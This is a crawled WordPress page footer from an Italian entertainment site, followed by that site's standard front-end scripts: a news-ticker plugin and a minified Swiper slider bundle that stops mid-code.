<div class="mzb-column mzb-column-d40d7b4e"><div class="mzb-column-inner"><div id="" class="mzb-post-list mzb-post-list-d83daabe "><div class="mzb-post-heading mzb-heading-layout-3 mzb-heading-layout-3-style-1"><h2 class="mzb-heading-text">Editor&#039;s Pick</h2></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/" title="Smartphones are getting smarter, integrating AI everyday life"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-2.jpg" alt="Smartphones are getting smarter, integrating AI everyday life"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Smartphones are getting smarter, integrating AI everyday life</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Aprile 1, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/" title="Wearable Tech is reshaping personal fitness tracking"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-3.jpg" alt="Wearable Tech is reshaping personal fitness tracking"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Wearable Tech is reshaping personal fitness tracking</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/" title="How Emerging Innovations Are Shaping the Future"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-4.jpg" alt="How Emerging Innovations Are Shaping the Future"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">How Emerging Innovations Are Shaping the Future</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></div></div>
</div></div></div>
</aside></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-26" class="widget widget_block widget-colormag_footer_sidebar_two">
<div class="mzb-section mzb-section-eac759b2"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-831d0e93"><div class="mzb-column-inner"><div id="" class="mzb-post-list mzb-post-list-8ae5a4ab "><div class="mzb-post-heading mzb-heading-layout-3 mzb-heading-layout-3-style-1"><h2 class="mzb-heading-text">Latest Posts</h2></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/finding-peace-and-joy-through-mindful-fitness-practices/" title="Finding Peace and Joy Through Mindful and Empathetic Practices"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/05/lifestyle-img-7.jpg" alt="Finding Peace and Joy Through Mindful and Empathetic Practices"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/finding-peace-and-joy-through-mindful-fitness-practices/">Finding Peace and Joy Through Mindful and Empathetic Practices</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/finding-peace-and-joy-through-mindful-fitness-practices/">Maggio 6, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/exploring-the-link-between-physical-fitness-and-mental-well-being/" title="Exploring the Link Between Physical Fitness and Mental Well-Being"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/05/lifestyle-img-4.jpg" alt="Exploring the Link Between Physical Fitness and Mental Well-Being"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/exploring-the-link-between-physical-fitness-and-mental-well-being/">Exploring the Link Between Physical Fitness and Mental Well-Being</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/exploring-the-link-between-physical-fitness-and-mental-well-being/">Maggio 6, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/how-partying-can-boost-your-mood-and-increase-happiness/" title="How Partying Can Boost Your Mood and Increase Happiness"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/05/lifestyle-img-1.jpg" alt="How Partying Can Boost Your Mood and Increase Happiness"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/how-partying-can-boost-your-mood-and-increase-happiness/">How Partying Can Boost Your Mood and Increase Happiness</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/how-partying-can-boost-your-mood-and-increase-happiness/">Maggio 6, 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></div></div>
</div></div></div>
</aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 – Una realizzazione Ass. D.A.C. P.IVA 03475980615</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
<nav id="cm-footer-nav" class="cm-footer-nav">
	<ul id="cm-footer-menu" class="cm-footer-menu"><li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1680"><a href="https://spettacolo24.com/">Home</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a href="https://spettacolo24.com/category/politics/">Cinema</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a href="https://spettacolo24.com/category/sports/">Teatro</a></li>
<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://spettacolo24.com/category/lifestyle/">Arte</a></li>
<li id="menu-item-1630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1630"><a href="https://spettacolo24.com/category/wellness/">Musica</a></li>
</ul></nav><!-- #cm-footer-nav -->
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spettacolo24.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.2" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.2" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.1.2" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.2" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.2" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.2" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.2" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/magazine-blocks/assets/js/news-ticker.js?ver=1.8.3" id="magazine-blocks-news-ticker-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/frontend-utils.js?ver=1.8.3" id="magazine-blocks-frontend-utils-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/slider.js?ver=1.8.3" id="magazine-blocks-frontend-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spettacolo24.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spettacolo24.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 22:43:28 -->

--- FILE ---
content_type: application/javascript
request_url: https://spettacolo24.com/wp-content/plugins/magazine-blocks/assets/js/news-ticker.js?ver=1.8.3
body_size: 2276
content:
!(function (t, e) {
	"use strict";
	"object" == typeof module &&
		"object" == typeof module.exports &&
		(module.exports = t.document
			? void 0
			: function (t) {
					if (!t.document)
						throw new Error(
							"jQuery requires a window with a document"
						);
			  });
})("undefined" != typeof window ? window : this),
	(function (t) {
		"use strict";

		// Modern News Ticker Implementation
		t.newsTickerInit = function (element, options = {}) {
			const ticker = t(element);
			if (!ticker.length) return;

			const settings = {
				effect: options.effect || "fade",
				direction: options.direction || "ltr",
				delayTimer: options.delayTimer || 4000,
				play: options.play !== false,
				scrollSpeed: options.scrollSpeed || 2,
				stopOnHover: options.stopOnHover !== false,
			};

			const items = ticker.find(".mzb-news-ticker-list li");
			const totalPosts = items.length;

			if (totalPosts === 0) return;

			let currentIndex = 0;
			let intervalId = null;
			let isPlaying = settings.play;
			let animationFrameId = null;
			let scrollPosition = 0;
			let originalWidth = 0;

			// Initialize ticker based on effect
			const initializeTicker = () => {
				// Ensure we have items to work with
				if (totalPosts === 0) return;
				
				// Mark as not initialized initially
				ticker.attr("data-initialized", "false");

				// First, hide ALL items completely
				items.each(function (idx) {
					const element = t(this);
					element.css({
						display: "none",
						position: "relative",
						left: "0",
						top: "0",
						opacity: "0",
						transform: "translateX(0)",
						transition: "none",
						visibility: "hidden",
						zIndex: "-1"
					});
				});

				if (settings.effect === "scroll") {
					// For scroll effect, show all items and set up scrolling
					items.css({
						display: "block",
						opacity: "1",
						visibility: "visible",
						zIndex: "1"
					});
					
					// Calculate total width for seamless scrolling
					const tickerList = ticker.find(".mzb-news-ticker-list");
					if (tickerList.length) {
						// Calculate original width of all items
						originalWidth = 0;
						items.each(function () {
							originalWidth += t(this).outerWidth(true) + 20; // Add spacing
						});
						
						// Only clone if we have enough content to scroll
						if (originalWidth > 0) {
							// Clone items for seamless infinite scroll
							items.each(function () {
								const clone = t(this).clone();
								clone.css("display", "block");
								tickerList.append(clone);
							});
						}
					}
					
					if (isPlaying) {
						startScrollAnimation();
					}
				} else {
					// For other effects, show only current item
					const currentItem = items.eq(currentIndex);
					currentItem.css({
						display: "block",
						opacity: "1",
						visibility: "visible",
						zIndex: "1"
					});
					
					if (isPlaying) {
						startAutoPlay();
					}
				}

				// Mark as initialized after setup
				ticker.attr("data-initialized", "true");
			};

			// Scroll animation for continuous scrolling
			const startScrollAnimation = () => {
				if (settings.effect !== "scroll" || !isPlaying) return;

				const tickerList = ticker.find(".mzb-news-ticker-list");
				if (!tickerList.length) return;

				const containerWidth = tickerList.parent().width() || 0;
				
				// Only scroll if we have enough content to scroll
				if (originalWidth <= containerWidth) return;
				
				const direction = settings.direction === "rtl" ? 1 : -1;

				// Calculate scroll speed based on scrollSpeed value (1-100)
				// Higher scrollSpeed = faster scrolling
				// Map scrollSpeed 1-100 to actual pixel speed 0.5-8 pixels per frame
				const minSpeed = 0.5;
				const maxSpeed = 8;
				const actualScrollSpeed = minSpeed + (settings.scrollSpeed - 1) * (maxSpeed - minSpeed) / 99;

				const animate = () => {
					if (!isPlaying || settings.effect !== "scroll") return;

					scrollPosition += actualScrollSpeed * direction;

					// Reset position for seamless infinite scroll
					if (direction === -1 && scrollPosition <= -originalWidth) {
						scrollPosition = 0;
					} else if (
						direction === 1 &&
						scrollPosition >= originalWidth
					) {
						scrollPosition = 0;
					}

					tickerList.css(
						"transform",
						`translateX(${scrollPosition}px)`
					);

					if (isPlaying) {
						animationFrameId = requestAnimationFrame(animate);
					}
				};

				animate();
			};

			// Auto play for fade and other effects
			const startAutoPlay = () => {
				if (settings.effect === "scroll") return;

				intervalId = setInterval(() => {
					if (isPlaying) {
						nextItem();
					}
				}, settings.delayTimer);
			};

			// Show next item with animation
			const nextItem = () => {
				if (settings.effect === "scroll") return;

				const currentItem = items.eq(currentIndex);
				currentIndex = (currentIndex + 1) % totalPosts;
				const nextItemElement = items.eq(currentIndex);

				animateTransition(currentItem, nextItemElement);
			};

			// Show previous item with animation
			const prevItem = () => {
				if (settings.effect === "scroll") return;

				const currentItem = items.eq(currentIndex);
				currentIndex =
					currentIndex === 0 ? totalPosts - 1 : currentIndex - 1;
				const prevItemElement = items.eq(currentIndex);

				animateTransition(currentItem, prevItemElement);
			};

			// Animate transition between items
			const animateTransition = (fromItem, toItem) => {
				// Calculate animation duration based on scrollSpeed (1-100)
				// Higher scrollSpeed = faster animation, lower = slower
				const baseDuration = 400; // Base duration in ms
				const speedMultiplier = Math.max(
					0.1,
					(100 - settings.scrollSpeed) / 100
				); // Invert so higher speed = faster
				const animationDuration = Math.round(
					baseDuration * speedMultiplier
				);

				// Set transition duration based on calculated speed
				const transitionDuration = `${animationDuration}ms`;
				fromItem.css(
					"transition",
					`opacity ${transitionDuration} ease-in-out, transform ${transitionDuration} ease-in-out`
				);
				toItem.css(
					"transition",
					`opacity ${transitionDuration} ease-in-out, transform ${transitionDuration} ease-in-out`
				);

				switch (settings.effect) {
					case "fade":
						fromItem.css("opacity", 0);
						setTimeout(() => {
							fromItem.css({
								display: "none",
								opacity: "0",
								transform: "translateX(0)",
								visibility: "hidden",
								zIndex: "-1"
							});
							toItem.css({
								display: "block",
								opacity: "0",
								visibility: "visible",
								zIndex: "1"
							});
							setTimeout(() => {
								toItem.css("opacity", 1);
							}, 50);
						}, animationDuration);
						break;

					case "slide-left":
						fromItem.css({
							opacity: 0,
							transform: "translateX(-100%)",
						});
						setTimeout(() => {
							fromItem.css({
								display: "none",
								transform: "translateX(0)",
								opacity: "0",
								visibility: "hidden",
								zIndex: "-1"
							});
							toItem.css({
								display: "block",
								transform: "translateX(100%)",
								opacity: "0",
								visibility: "visible",
								zIndex: "1"
							});
							setTimeout(() => {
								toItem.css({
									opacity: 1,
									transform: "translateX(0)",
								});
							}, 50);
						}, animationDuration);
						break;

					case "slide-right":
						fromItem.css({
							opacity: 0,
							transform: "translateX(100%)",
						});
						setTimeout(() => {
							fromItem.css({
								display: "none",
								transform: "translateX(0)",
								opacity: "0",
								visibility: "hidden",
								zIndex: "-1"
							});
							toItem.css({
								display: "block",
								transform: "translateX(-100%)",
								opacity: "0",
								visibility: "visible",
								zIndex: "1"
							});
							setTimeout(() => {
								toItem.css({
									opacity: 1,
									transform: "translateX(0)",
								});
							}, 50);
						}, animationDuration);
						break;

					case "none":
						fromItem.css({
							display: "none",
							visibility: "hidden",
							zIndex: "-1"
						});
						toItem.css({
							display: "block",
							visibility: "visible",
							zIndex: "1"
						});
						break;

					default:
						fromItem.css({
							display: "none",
							visibility: "hidden",
							zIndex: "-1"
						});
						toItem.css({
							display: "block",
							visibility: "visible",
							zIndex: "1"
						});
				}
			};

			// Handle navigation clicks
			ticker.on("click", ".mzb-news-ticker-nav-btn", function (e) {
				e.preventDefault();
				const action = t(this).data("action");

				if (action === "prev") {
					prevItem();
				} else if (action === "next") {
					nextItem();
				}
			});

			// Handle hover events for stop on hover
			if (settings.stopOnHover) {
				ticker.on("mouseenter", function () {
					isPlaying = false;
					if (intervalId) {
						clearInterval(intervalId);
						intervalId = null;
					}
					if (animationFrameId) {
						cancelAnimationFrame(animationFrameId);
						animationFrameId = null;
					}
				});

				ticker.on("mouseleave", function () {
					if (settings.play) {
						isPlaying = true;
						if (settings.effect === "scroll") {
							startScrollAnimation();
						} else {
							startAutoPlay();
						}
					}
				});
			}

			// Initialize the ticker with a slight delay to ensure DOM is ready
			setTimeout(() => {
				initializeTicker();
			}, 50);

			// Return API for external control
			return {
				play: () => {
					isPlaying = true;
					if (settings.effect === "scroll") {
						startScrollAnimation();
					} else {
						startAutoPlay();
					}
				},
				pause: () => {
					isPlaying = false;
					if (intervalId) {
						clearInterval(intervalId);
						intervalId = null;
					}
					if (animationFrameId) {
						cancelAnimationFrame(animationFrameId);
						animationFrameId = null;
					}
				},
				next: nextItem,
				prev: prevItem,
			};
		};

		// Initialize all news tickers on page load
		t(document).ready(function () {
			t(".mzb-news-ticker").each(function () {
				const ticker = t(this);

				// Get settings from data attributes
				const options = {
					effect: ticker.data("ticker-effect") || "scroll",
					direction: ticker.data("ticker-direction") || "ltr",
					delayTimer: ticker.data("delay-timer") || 4000,
					play: ticker.data("auto-play") !== false,
					scrollSpeed: ticker.data("scroll-speed") || 2,
					stopOnHover: ticker.data("stop-on-hover") !== false,
				};

				t.newsTickerInit(this, options);
			});
		});
	})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/58.js
body_size: 24288
content:
"use strict";(self.webpackChunkmagazine_blocks=self.webpackChunkmagazine_blocks||[]).push([[58],{58:(e,t,a)=>{a.r(t),a.d(t,{A11y:()=>g,Autoplay:()=>b,Controller:()=>f,EffectCards:()=>H,EffectCoverflow:()=>X,EffectCreative:()=>Y,EffectCube:()=>k,EffectFade:()=>D,EffectFlip:()=>O,FreeMode:()=>E,Grid:()=>x,HashNavigation:()=>y,History:()=>v,Keyboard:()=>l,Manipulation:()=>L,Mousewheel:()=>n,Navigation:()=>d,Pagination:()=>p,Parallax:()=>m,Scrollbar:()=>u,Thumbs:()=>w,Virtual:()=>i,Zoom:()=>h});var s=a(427),r=a(456);function i(e){let t,{swiper:a,extendParams:i,on:l,emit:n}=e;i({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});const o=(0,s.g)();a.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const d=o.createElement("div");function c(e,t){const s=a.params.virtual;if(s.cache&&a.virtual.cache[t])return a.virtual.cache[t];let i;return s.renderSlide?(i=s.renderSlide.call(a,e,t),"string"==typeof i&&((0,r.s)(d,i),i=d.children[0])):i=a.isElement?(0,r.c)("swiper-slide"):(0,r.c)("div",a.params.slideClass),i.setAttribute("data-swiper-slide-index",t),s.renderSlide||(0,r.s)(i,e),s.cache&&(a.virtual.cache[t]=i),i}function p(e,t,s){const{slidesPerView:i,slidesPerGroup:l,centeredSlides:o,loop:d,initialSlide:p}=a.params;if(t&&!d&&p>0)return;const{addSlidesBefore:u,addSlidesAfter:m}=a.params.virtual,{from:h,to:f,slides:g,slidesGrid:v,offset:y}=a.virtual;a.params.cssMode||a.updateActiveIndex();const b=void 0===s?a.activeIndex||0:s;let w,E,x;w=a.rtlTranslate?"right":a.isHorizontal()?"left":"top",o?(E=Math.floor(i/2)+l+m,x=Math.floor(i/2)+l+u):(E=i+(l-1)+m,x=(d?i:l)+u);let M=b-x,S=b+E;d||(M=Math.max(M,0),S=Math.min(S,g.length-1));let T=(a.slidesGrid[M]||0)-(a.slidesGrid[0]||0);function C(){a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),n("virtualUpdate")}if(d&&b>=x?(M-=x,o||(T+=a.slidesGrid[0])):d&&b<x&&(M=-x,o&&(T+=a.slidesGrid[0])),Object.assign(a.virtual,{from:M,to:S,offset:T,slidesGrid:a.slidesGrid,slidesBefore:x,slidesAfter:E}),h===M&&f===S&&!e)return a.slidesGrid!==v&&T!==y&&a.slides.forEach((e=>{e.style[w]=T-Math.abs(a.cssOverflowAdjustment())+"px"})),a.updateProgress(),void n("virtualUpdate");if(a.params.virtual.renderExternal)return a.params.virtual.renderExternal.call(a,{offset:T,from:M,to:S,slides:function(){const e=[];for(let t=M;t<=S;t+=1)e.push(g[t]);return e}()}),void(a.params.virtual.renderExternalUpdate?C():n("virtualUpdate"));const $=[],L=[],P=e=>{let t=e;return e<0?t=g.length+e:t>=g.length&&(t-=g.length),t};if(e)a.slides.filter((e=>e.matches(`.${a.params.slideClass}, swiper-slide`))).forEach((e=>{e.remove()}));else for(let e=h;e<=f;e+=1)if(e<M||e>S){const t=P(e);a.slides.filter((e=>e.matches(`.${a.params.slideClass}[data-swiper-slide-index="${t}"], swiper-slide[data-swiper-slide-index="${t}"]`))).forEach((e=>{e.remove()}))}const A=d?-g.length:0,z=d?2*g.length:g.length;for(let t=A;t<z;t+=1)if(t>=M&&t<=S){const a=P(t);void 0===f||e?L.push(a):(t>f&&L.push(a),t<h&&$.push(a))}if(L.forEach((e=>{a.slidesEl.append(c(g[e],e))})),d)for(let e=$.length-1;e>=0;e-=1){const t=$[e];a.slidesEl.prepend(c(g[t],t))}else $.sort(((e,t)=>t-e)),$.forEach((e=>{a.slidesEl.prepend(c(g[e],e))}));(0,r.e)(a.slidesEl,".swiper-slide, swiper-slide").forEach((e=>{e.style[w]=T-Math.abs(a.cssOverflowAdjustment())+"px"})),C()}l("beforeInit",(()=>{if(!a.params.virtual.enabled)return;let e;if(void 0===a.passedParams.virtual.slides){const t=[...a.slidesEl.children].filter((e=>e.matches(`.${a.params.slideClass}, swiper-slide`)));t&&t.length&&(a.virtual.slides=[...t],e=!0,t.forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t),a.virtual.cache[t]=e,e.remove()})))}e||(a.virtual.slides=a.params.virtual.slides),a.classNames.push(`${a.params.containerModifierClass}virtual`),a.params.watchSlidesProgress=!0,a.originalParams.watchSlidesProgress=!0,p(!1,!0)})),l("setTranslate",(()=>{a.params.virtual.enabled&&(a.params.cssMode&&!a._immediateVirtual?(clearTimeout(t),t=setTimeout((()=>{p()}),100)):p())})),l("init update resize",(()=>{a.params.virtual.enabled&&a.params.cssMode&&(0,r.a)(a.wrapperEl,"--swiper-virtual-size",`${a.virtualSize}px`)})),Object.assign(a.virtual,{appendSlide:function(e){if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&a.virtual.slides.push(e[t]);else a.virtual.slides.push(e);p(!0)},prependSlide:function(e){const 